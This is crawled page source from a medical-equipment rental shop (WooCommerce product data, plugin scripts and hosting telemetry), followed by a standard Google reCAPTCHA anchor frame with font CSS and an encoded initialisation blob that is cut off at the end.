window._googlesitekit.wcdata.products = [{"id":802,"name":"BLOOD PRESSURE MONITOR FOR RENT","categories":[{"name":"Rent-A-Mediequip"}],"price":5000},{"id":897,"name":"OXYGEN CONCENTRATOR 5LPM ON RENT","categories":[{"name":"Rent-A-Mediequip"}],"price":40000},{"id":934,"name":"BLOOD SUGAR MONITOR RENT FREE","categories":[{"name":"Rent-A-Mediequip"}],"price":0},{"id":891,"name":"HOSPITAL BED FOWLER ELECTRIC FOR RENT","categories":[{"name":"Rent-A-Mediequip"}],"price":80000},{"id":1942,"name":"FOLDING WALKER FOR RENT","categories":[{"name":"Rent-A-Mediequip"}],"price":6000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://medicalsupports.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wpccb-frontend-js-extra">
var wpccb_vars = {"confirm":"no","confirm_message":"All shipping information will be copied from existing billing details, do you wish to continue?"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-copy-billing-address/assets/js/frontend.js?ver=1.1.9" id="wpccb-frontend-js"></script>
<script id="wpcvt-frontend-js-extra">
var wpcvt_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b73a0bdfaf","cart_url":"https:\/\/medicalsupports.in\/cart\/","cart_redirect_after_add":"no","layout":"default","datatable_params":"{\"pageLength\":10}"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-variations-table/assets/js/frontend.js?ver=3.8.0" id="wpcvt-frontend-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/sweetalert2.all.min.js?ver=1.6.7" id="wpb-get-a-quote-button-sweetalert2-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/js/frontend.js?ver=1.6.7" id="wpb-get-a-quote-button-scripts-js"></script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505040'},{'dcenter':'p3'},{'cp_id':'9970712'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldu9EcmAAAAAHtbR0rpVACvGBYlMt9E-HzmVLH3&co=aHR0cHM6Ly9tZWRpY2Fsc3VwcG9ydHMuaW46NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ta3qxnm10ebp
body_size: 45187
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="9YAYCJKIbgWgVJ5jG8bjWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="9YAYCJKIbgWgVJ5jG8bjWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9YAYCJKIbgWgVJ5jG8bjWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DlMKRFnAPw4PCpMOUw5knZA9dZG/ClTJaw67CnMKPV3zClnVnBwrDtWjDqsKdMSdYKVjDp1Bsw7wPwobCmsONwrXDqWTDrcKTHsOnw7TCmDA/wr/CkE7DuVAaQknDsTZFwrMWOMO3w70gw69Gwqgtw6cSw65GNcKzw7waw6fDuSUzHCjCi8KWYMO4PcOPw6kJJcO7UhXCv1U6wrfCjjvDlmx9wqcKw7UVDDo3EwzDjQ7DmsOYJ8OQQxfDncKIw5VjDjhIw7PCicKlRSzDhzNgw7rDmMKiwovCgsKBV8KTc055WQZ/wqgcwrJew55pwobCk0jDo1nDtSJtw4/Drms4w4p9V0xTw5/Cri7DuMKTNy5dAVjDkWPCjcKQKlrCp8Ovw4RGDhwfwrwuf8K2HMKKwp1Iw6YcSsO0YcK9wq1Awr3CnEnCmsKuwrUqUMK/w4pAfmHCnEheNsOVbMOEBsO5ZcKvZ03DrzjDn1nDsn3Dog/DjsO1w7hBwq5IwobCoMKtw7nChFFOw5QeIsKtwpzDmsKTwrPCmxwdeMKeVsKXw4sqLSTDq8OYwoYqL8KMXMOKDlXDhMKew4Z4GHBxXz3CvSPDuMKkCzbDpFZ5w6bClDbDmSvDl8K5BmbDuG7Ci8OEV0UXwrM5w5ElXMOVbFZUw7/Ct3LCjsKaOVvCpErCthFYwqnDgXTCo8OjwovChzhfRMKbfcK3w79NYMKsw7MlacKPwo/CijlhYC8HGEHDiih7woQ6d0IeTTMkw50PwqXDtxFVN8OeZCnDtT3CnGPDg8KSYcKBw7RBVQEuwqQbfXklRsOEVXMlwq7DqzBtwopXV8KHDC0wAcO3w7vDksOOwrDDusONZsOlwoAYTcKTw7vDpsOjwq3Dn1kBURrDsEkswo/CjW3DpTA3wpYUMMO/wrHDsMOQw5fChcOrIWLDjgQVw7rDvcOpAcO1w7ksw57Dn03DoAvDnVPCh19bXsOaWBvDiQ9/[base64]/Cm8OhH3PCkMOWworCknbDoF3DvsOzYxINV8KXwpFtw7zDgHbDs8OkC8KAfxDDokDDnMKlOsKYNXAcw5ArRsO9wqYpM8OXLRADw5jCtsOhwrRhwpgMcT/DrnYawojDq8K3wovDiMKlwoFTIg3CtsOTCy4gwp3DosKzKxRPDMOowp/CpCTCk8O7ZkEuwozClsKbFsORS2vCrMO+w67Dm8O7wrbCvz9Lw49OaCJNw6lgenIeA1bDmsOtAE3CjhPCjVrCk8OaWX/CrcKWBgDChF3CqldjD8OOwoLCnmjDlX4ZHBjDqTnCqMKjwpUBKHBZcsOFVsKiwo7CuMO2IgDDmyTDssOyG8O1wrzDt8KfWETDmWTDsR14w7nCisOwBcKqSwJQS1bCl8KYFsO3B8K3VH/ChMKWK8OuHmHDjnnDgcOZMsKVwoRRwqnCtsO9w6TDtiIMGVLDvjAOwqjCgsKWWcKPwrzDhS7Cl8KrwpjDr8KhDGrCgcOSEl4fw6FtV2PCpsO/w5XDncOjAXVHw44Ow7vDpF1ww60+RHTCkS5Gw6vCi1/DpDTDncKTbSHDmMOewr7CjcK3w5YKGQYFw4UGCsOXZcO1XR3CqcKzwrDCrsO/H8OOwrcJJ8OYwp/Ch8Kbw7BIKcKGX8KFeRvCq8Ovwp0EwpNAwo3DrgLCpMKGwrzDvBPCoMKlw5zDscKlFsKif0hGwqzCiBAaLcKrwrfCjcOaw7HDt8KbCsKfw4/[base64]/CrsK5woLCgCzDq8KxccOow6UQR1TCgcKaQyIKwpt8w4LDhsKXwrzDi8OqY8OhwpRPbSzDpMOfV8K5P8OneMOswoLCoCvCjsOGw5/[base64]/DncOuw6hEwqcGB8OuK8KJPgLCrVNKDsKtw4DDoihWbcOAJ8O4w4MVTMOBwq8gIFw3w60uIm7Cn8OKw7pqQTDDtFpiHQ7Dhh4LKMOcwqXCgiAQw63Do8Klw6wlGcKIw4/DjcOiOcOjw5HDpRfDqSY9QMKawp0xw6Z2EMKXwr06TsK0w5HCtllVHjbDhAA7Rmgnw6TCnyLCgsOow4/DqihlPcKBaxvCjkzDpw/DsQbDrDXDs8KhwrLDvCBmwqQ5C8OuwpfCnELCqcOASsOCw4LDpQYGbQjDo8KCwrvDh09RbVjDmcOWJMKOw5Fkw5nDhsK9GQjCkkrDvUDCh8K2w6bCpkVPdsKXK8OqB8OGwr4LwrrDn0/DqcOOw70fL8KISMKoa8K8fMKyw51fw6Qpwr1eecOZwonDrcKqw7xWwqrDm8O7w4powo5YwpMWw4/DmX9tw50Aw47DrcKIwpfCmDbCpWPCgwjDgjnDnMOTwpvCksKhwpZEPwwXAmpET3PCmSTCvMOzw4XDmcKvbcKOw4tMGTXDgUsBRQfDok1UbsOWKsKIKSzDj1jDuVDCiVfDtTLCiMOqI0Rcw5jDqMKsAWLCoMKMccOIwpB/wqbDjsOtwpPCqMOjw7PDocOgD8KLVn7DqcKocHIPw4HDryPChMKNMMK2wrAEwrTDtsOTw4Iqw7LCqkgSYcKaw7I8UFczVDg0cHUsBcOkw4FDUBTDrVrCk1E/A1bCt8O8w4FSF11EwrYvem16fgtcw65ew6UIwoQqw6HCohnDpB/CsjXCi2zDrlBADSs9UyfCtjBaRsKrw4zDu0rDmMKjXsKkZMOEwoLDpsKqDsK+w5hHwrfDtg/CmcKWbj4LOGU4wrsWJToMw7YwwrhkIsKtOMOpwpQQHWfCoxbCrX/[base64]/[base64]/CgG8Rwr7CjcKdw4DDjGPCqlotw4vDtcO2woEkw6PCrsOTeMKAIMKdw5vDlcOpUzZ1IHrCm8OoCcOEwqYvAcKCCEzDosO/KMKuAUrDllvCvMORw6HDiUjCk8OzF8O0w7rDviQ9OCHCvD0owonDl8KUZcOcQMONEMKqwr3DmVDCocOlwpPCs8KYFGtqw6/CgsKSwqvClypwR8Oxw4rChhdAwqrDgsKGw7vDv8OmwqjDssOFK8OFwozDk3zDln3DuxIKwop2woTDtBpyworDicKNw7TDoz5lJh1/LsO1GsK6bsOAa8KfVSxjwpZxwpQfwphtC3fDkxBiF8KeLsOZw7EjwqnCssKMSknCnhQ6woABwpjDiQhwwod+w6gADHbCjwV3DB5Zw4nDm8OGDcO3PE/DuMO7wrljw7zDtsOtA8KFwrRcw5YWEWw/w4x7F1TChRfCgivCjFjCujzDkWxLw7rCgB3Cr8ORw7rCkA3CgcObdipdwrlzw48Vw5bDqsOqTzBhwoUrw4Z2QcKXV8OdBcOpG0QwT8KrER3DjsKTf8KncgN9wp/Dn8OXw6/[base64]/PMODDcO8e8OPCcK1w6PDkHMOwpTCqnkjwqUxw7Aaw7PDtMKQwpPDi1nCjXPDuMOOamzDoA/Dg8OFA04lw7VawofCoMOYw4xYQQrCj8OCRRBfNBwOcMOVw6hlwqBycxJKwq10wrnCgsOzw4bDlsOkwrlJa8Klw7YCw6fDosO2wrolWMO7XQzDmcOLwoheG8Kew6zCncOVfcKfwr1tw7dMw5VDwrHDqcK6w4x4w6TCi0/DkGkDw4zDtVrDpx4wC0rCqFXClsO2w57CpCjChMKLw7bDuFfDsMK+JsOHw7/CtMOFXjtYwrfDqcONW2bDgkR5w6/[base64]/wrnCiEI+EFnDucOIw4rDmzFEdMKFw4A8w7fCtMOBwr/Dm8ORPsO3wp0bKsOya8KtRsO4EFMFwoTCncKCEMKxfhlYB8OBGzTDqcOYw5IgeDfDpn/Cqh3CnsOPw5bDmwfCkWjCg8ONwro/w5Rxwr4zwpTClMKmwqXCkWdbw5ZzanTDr8KHwqtHfyMrVHlpYUHDpsK2eHMGGUATPsOlEMKPPsKLKwLDs8OeNBfDkMKEJsKTwp/DoRt2KiYSwrk8ccO3wqrDlQJnCMKGVy/DjMKVwrhaw7I9B8OYFTfDvhnCjwIVw60jwovDusKcw5LCgEEeIlJ/[base64]/DnMO3fSoCGcKmYcOjNQrDp8O9MMKVEy53IMKfR3/CvMOTw53Dn8K1EQbDjcOTw67DmMKvLT0QwoHCgnvCu0I/[base64]/CkMOqw5/Dph1Iw6dhwonCg8O0w6YAwoDCiMKVZmsKwotrdhB2w7PCljBGbMO9w67Cgg5Xcm3Cn0lJw73Co0Zowq/[base64]/CuF1Fw7ddw4gew5Ujw4vChcO0JR/CpFTDpB/CgSzDh8KZwqbDj8OOAMO0WcOYenZSw4Nyw7TCok/[base64]/w4PDq8K6ME7ClibDgsOfDsK8wr5Rwp/Cr8OuwrfDn8KRJ8OAw6nCok8GUMOTwqPCvMOWKnHDumIPJsOpJUZBw4jDg8OuXAbDqm8/dMO6wqRqU15oZiTDt8Kjw4l1XMO8a1fCoCHCv8K5w41EwqoAwqzDvEjDgVU3w73CmsKTwqVHIMKnf8ONJwzChsKaIFQ5wqVqPU8hYkDCn8Kcw7QHNw5GVcO3wonCqF/CicOcw79Bwop2woTDq8ORXWU7BMKwYgvCiAnDsMOowrRgDHfCn8KNaUjCu8KkwqQMwrYvwr9iWXjCr8OODsKPe8K3fUh1wp/DgnhzJz7CpXJNdcO9HRtcwrfCgMKJQ3fDk8KWFMKVw6fCkcKbLsO9wo5jw5bDpcOjcMO/w5zCpMOPWcKZfW/CnhPCsjgQV8K1w5XDo8Oaw41Bw78/L8KIw55oNC3DuCBrHcOqLMKGfDgUw7VJWsOaUsKnw5TCtsKZwoIqTTzCt8OpwqnCjA7CvyjDtMOpNsKnwqLDlX/ClWDDr0rDhn4lwr1NRsOnw6DCisOzw542wqHDkMOnSSIrw6N/X8O9YCJ3wpsmw7vDlkZBNn/ClivCisK9w49sWcOowrwYw7Jfw4bDt8KlDlpfwrnClmoPVcKEY8KgLMOZwoHCi1ooS8KUwoHCmsO4Ml9cw6/CqsOgwr17MMO4wpTCsGYpVSXCuEvDo8O0wokDw6nDksKdwqLDmhvDsWXCliTDiMOLwoNRw6pidsK+woBlSCsXcMKeODBlIMKOwo1Sw7fDplDCjF/[base64]/wo3DryjDrcKcwrQBVSvCkFprNSzCrkAQwpzCgHVWw4zCjcKNZVPCh8OIw5nDvyBfJ0g4woN5Bn3Ck0wxwo7DmcKRwqPDojTChsOsQ2DDiFDCtnFDNQcYw5xSWMO/BsOMw47DlyHDsHLDu3NXWFg4wpAOA8KmwqdKw6sBeExePcO/[base64]/[base64]/Ctng/wrp5a8Okw7UIbGgTHwfCjUHCsU5FecOlw4haQ8O/woEgejnCknUDw67Dj8KgHcKtUMK6EMOrwqbCp8Kiw5hOwp9WTsOwa2zDoG1vw6HDgTfDsysuw70HWMORwpp7wovDn8O1wq51bTMkwp3CpMOnQ2/CrcKjYcKaw5oWwoEMK8OURsOwecKkwr8zUsOvUwbCklhcYQ98wofCuTtfw7nDjMKcccOWaMOjwoDCo8OhLW/CiMOEPF4kw7/CucOLLsKPAVPDjsKdcS7CpsK5wqBcw4tKwonDqsKJUltKKsOAXlfCunVdGsKHVD7ChsKRwq5AWS7CpmfDq3nDoT7Dri8yw7pGw5PCi1TDvghdQsKafy0Nw7vDt8KVIE7DhSrCvcO/wqMwwqE2wq5acwjCgDzChcKDw6hew4MLbTEEw5McIcODfMKqacO0wqIzw5zDj39jw5DDgcKtGy3DrsKnwqc0wprCqMOmAMKOQwTCqx3Du2LCpCHCjEPDuS9Ww6lRwp/DmcK8w78ewoRkY8O4LGhHw6XCgsKtw7TCujQWw4tbw4LDtcOgw6VdNGvDtsKNDcKDw4whw6vDlsK8FcKtOnJnw7wLfFI8wprDoEfDoT/DksKzw7JsCXXDqsKgD8Ofwrh8G17DtcK8HsKRw4bDrcOLX8OaPSUwEsOdKhVRwqrCocK3TsOZw4YOe8KyI314eQFPw71La8K6wqbCiCzCmHvDvXRbw7nCi8Opw6bCusKqQcKGRRwUwrs4w6gyf8KRw51qJzNiw45eZloWMcONwo/[base64]/[base64]/[base64]/wpEtw7sAIcOgASjChcKaGsOOMyozw43Cp8OzKsOlwq4ZwpkuegNcw6bDlhAENMKiOsKEXFQXw6M7w5/CkcOHAsO5w55MJMOJDcKMW2ZUwoHCgsOAN8KkC8KyeMO6Y8O2PcKeNG0LO8Kuwqshw7zCmsKEw4ZwOBHCisOUw4TDrh9nDzUYw5jCgEILw5PDsErDnsKmwqA3VC7Cl8KcdiPDiMOZY0/CrU3CtVlvVcKFw6vDoMOvwq1sL8OgecK6wo42w5zCqz0HMcOOU8OGEgA1w7DDqldOwpcXCMKEUMOeGFDCpG4tTsKXwq/CqxzCncOne8KMeV0/I3wUw6MGIiLDojgsw7rDpD/DgAxvSA/CmVDCmcOfw4ICwobDmsK4BcKVdghuQcKywpgqL0/Ci8KzPsK8wpTCmgsUL8Otw5oJTsK5w5MjcgZTwrluw73DqUBgb8Ouw6DDksO1NMKyw596wplkwo1Vw5JbdAgmwonDs8Oxd23CoR4ZWsOZFsOsLMKEw6oPLSbDgMOVw5nChsKhw73CiGLCnTPClkXCpzLCu1zCisKOwpPDv13DhWc2V8OIwo3Cr0DDt17DlkY4w7dLwr/DoMOIw4jDrDwcDsOHw5jDpMKKdsO9wrzDpsKyw6nCl3xTw4tSwpttw78CwpzCrzFew5FSAXjDvMOIEy3Dq2/DkcOzPMOjw6Vcw6QYFsOMwq/DqsOQL3rCkT5wOAvDiRJMwpBhw6LDumR8GUTCjhsyGMKOZVpDw6EPDhx4wpPDtsKMPRZpwplLw5oRw4J1ZMK0DsOgwofChMKXwpPDssKgw5lvwqnCmC92w7bDmA/[base64]/Ct0YZbwd5Q8OlSmrCtMOAw4LDhcOabQLCozJdS8KywoF4cUzCmcKUw4RJf0ccSMOVw6DCgzHDlcOSw6Q5RQHDhWZOwrULwrx+NMO6CUDDnXTDjcOKw68Uw7tRPjLDucKxWXHDmcOAw5vClsKsRS5tK8KowonDi34iXWQGw5YzL2/DtnHCuQFzfcO/w6Etw6XCuTfDhQrCvh3DtW3CnA/Dh8KlVsKOSzgFw4IvXSkjw6Y0w7wTJcKXKBVqN3d/KgUJwrzCsWTDlyLCscO3w7llwo8+w7zDmMKlw4xyVsOowqLDvcOsKjjCmE7Dj8KFwr4+woQdw50XImXCtz4Kw59NaV3Cj8KqPsKwB0/CjEwKCMOawqUzRXEiLsKAw7vCkStswoDDu8K1wojDoMONJ19eYMKcwrvCusOYUDjClMOjw6rCnyLCrsOzwqLDp8Kmwr1JLhzCl8K0ZsKldxLCpMK/wpnCpC0CwpjDj3QNwrvCrA4Sw4HCpMKNwo5vw6JfwoDDusKASMOPwqvDrxFLw7oYwogtw6nDmcKiwoIXw41hKsK+I3PDsnvCocOtwqQEwrsWwrwOw64NXy5GK8KVOsKHwr89Kh3DmS/DkcKWVnUWUcKpB01Qw70Dw4PDocO6w7PCm8KSIMKvMMKJYTTDtMO1dMK+w5rDnsOUK8OFw6bDhVDDvm/DuzHDpClof8KzAcOZQAHDg8KjAnsCwobClQPCiWYxwoTDpsOPw6UgwrfChcOOE8KMIcKHKMOew6EsOyTDumpEfV7Ck8O8dUFCBsKZw5oWwog4ScOzw5lLw5ZVwrlIUMO6EMKKw4ZNeQJhw5ZKwr/CucOuYMOiSEfCusORw5Fcw5DDlcOFe8KTw5fDjcOCwrUMw5DCm8ORNErDlmwBw73Do8O+JHdBV8KbDlXDvMOZw7kmw6rDksKBwo8Vwr3CpmpSw7dmwqAUwp0vRhDCvWbCt2/CqlPDg8OZcX/Cl05Xa8KbUznCoMOdw7MNDjFdelF7FMONw5jCncOXM2rDiyQNCF0le1rCnSJRdAQUbysEe8KkMV3Dt8OHMsKFwpbDk8KEWkUmGzDCj8KbYMK4w5HCtVrDrEPCpsOKworCp3xlEsKyw6TCqTXCkjTCv8OswoTDrMO8Q3F1BlDDunUVUA8HJsO9wonDqH5hRxUhTS/DvsKUQsODP8O9a8O/fMKxwqtZaTvClMOFXkHDu8OFw640GcO9w4lOwoHChEl+wpLDpRYuGsODXMKCeMOlGUDCs1jCpC5xwpfCuhnDj2l1OUvDpcKxacONWjPDknhbMMOfwrNkLRvCkQtWw7xgw4vCr8OXwo1TbWPDgh/CjXcBw6HDnSgHwr7Diwx1wo/Ci094w4jCmRUkwq0Mw7kXwocQw49Rw5U4CcKUwrjDr0fCkcOMOcKET8Kzwo7Cr0ZReS4RWcKxwo7CqsOIGcKzwoBiwoQsEgFDwp3Cgl4YwqfCogdEwqvDhUJWw69lw5/DoDAJwqYqw6vCpcKEWGLDtAh5I8OTFcKbwo/[base64]/[base64]/w5bCkwZYwoRFcVDCoznDmCZYAcObw4LCnMKxw5oBX0PCpcOtw53CisOhJMKPcsOfKcOiw5TDllXCv2bDjcO9S8KGMhnDrHVGc8OHwpAEHcO8wpgfHMKpwpYOwp1UTcOGwq7DoMKbCTgrw4rDj8KiAQTDnlvCpcOtPjrDmwFbI3ZTw5HCk1/DmAzDkTIBdwDDu3TCtGZSIhQSw6rCrsO4WFnCllBqSwpOdsK/wrbCqVk4w5Ztw6h1w7oTwr3CqcKCCS7DksOBwpIewobDiWcUw6VNMA0Wa2bCpWTDuHR+w6AlesOfDC91w4bDqcOcwp7DmiUnIsOWw7EJbk4twqrCnMK/wq